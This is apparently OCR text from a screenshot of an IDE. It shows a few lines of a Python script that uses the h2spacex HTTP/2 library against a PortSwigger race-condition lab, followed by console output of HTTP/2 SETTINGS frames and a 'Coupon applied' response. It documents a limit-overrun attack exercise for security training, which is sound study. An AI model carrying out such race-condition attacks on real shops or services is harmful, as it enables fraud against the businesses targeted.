 Streamer Mode is enabled. Usernames have been truncated. Disable
HH h2spacex main portswigger-limit-over-run-rc
http2.md race-condition.md single-packet-attack.md portswigger-limit-over-run-rc.py h2_tls_connection.py h2_connection.py
77 resp = h2_conn.read_response_from_socket(_timeout=3)
78 frame_parser = h2_frames.FrameParser(h2_connection=h2_conn)
79 frame_parser.add_frames(resp)
4
Run portswigger-limit-over-run-rc
coupon alread Cc W .* 1/30
{'SETTINGS_HEADER_TABLE_SIZE': {'id': 1, 'value': 4096}, 'SETTINGS_ENABLE_PUSH': {'id': 2, 'value': 0}, 'SETTINGS_MAX_CONCURRENT_STREAMS': {'id': 3, 'value'
* Server sent Settings frame with following values:
// Server SETTINGS //
[<H2Setting id=Max concurrent streams value=128 |>, <H2Setting id=Enable push value=0 |>, <H2Setting id=Initial window size value=2147483647 |>, <H2Setti
+ Client sent ACK for server SETTINGS frame
* Server sent WINDOW UPDATE frame with win_increase_size of: 2147418112
* Server sent ACK for client SETTINGS frame
* Server sent ACK for PING frame
#- Stream ID: 17 -#
-Headers-
:status 302
location: /cart
x-frame-options: SAMEORIGIN
content-encoding: gzip
content-length: 34
-Body-
Coupon applied
h2spacex > portswigger-limit-over-run-rc.py 78:34 CRLF UTF-8 4 spaces